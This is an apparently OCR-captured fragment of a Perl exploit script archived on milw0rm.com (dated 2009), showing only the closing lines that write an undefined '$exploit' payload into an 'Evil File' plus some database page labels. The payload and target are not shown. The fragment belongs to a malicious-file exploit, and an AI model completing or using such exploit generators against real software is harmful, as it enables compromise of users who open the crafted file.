
print "[+] Creating Evil File" ;

open(blah, ">>$file") or die "Cannot 
open $file";

print blah $exploit;

close(blah);

print "\n[+] Please wait while creating 
$file";

print "\n[+] $file has been created";

# milw0rm.com [2009-01-25]

Tags:
Advisory/Source:
Link
Databases